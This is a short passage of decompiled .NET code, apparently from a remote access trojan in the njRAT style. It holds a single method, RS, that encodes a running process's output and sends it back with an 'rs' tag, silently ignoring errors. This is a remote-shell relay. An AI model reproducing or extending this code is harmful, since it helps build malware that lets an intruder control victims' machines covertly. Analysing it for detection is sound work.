 553 // Token: 0x0600001D RID: 29 RVA: 0x00002E5C File Offset: 0x0000105C
554 private static void RS(object a, object e)
555 {
556 try
557 {
558 string str = "rs";
559 string y = OK.Y;
560 string text = Conversions.ToString(NewLateBinding.LateGet(e, null, "Data", new object[0], null, null, null));
561 string str2 = OK.ENB(ref text);
562 NewLateBinding.LateSetComplex(e, null, "Data", new object[]
563 {
564 text
565 }, null, null, true, false);
566 OK.Send(str + y + str2);
567 }
568 catch (Exception ex)
569 {
570 }
571 }